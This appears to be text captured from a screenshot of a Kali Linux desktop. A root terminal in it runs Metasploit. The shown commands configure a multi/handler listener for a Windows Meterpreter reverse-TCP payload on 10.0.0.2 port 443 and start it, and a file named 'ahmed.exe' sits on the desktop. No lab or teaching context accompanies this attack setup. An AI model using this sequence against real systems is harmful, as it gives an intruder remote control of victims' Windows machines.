 Applications Places Wed Aug 12, 3:11 AM root
Computer
ahmed.exe
root@kali: ~
File Edit View Search Terminal Help
Validate lots of vulnerabilities to demonstrate exposure
with Metasploit Pro -- Learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.0-2015013101 [core:4.11.0.pre.2015013101 api:1.0.0]]
+ -- --=[ 1398 exploits - 788 auxiliary - 223 post ]
+ -- --=[ 356 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 10.0.0.2
LHOST => 10.0.0.2
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > exploit
[*] Started reverse handler on 10.0.0.2:443
[*] Starting the payload handler...
KALI LINUX™
“the quieter you become, the more you are able to hear”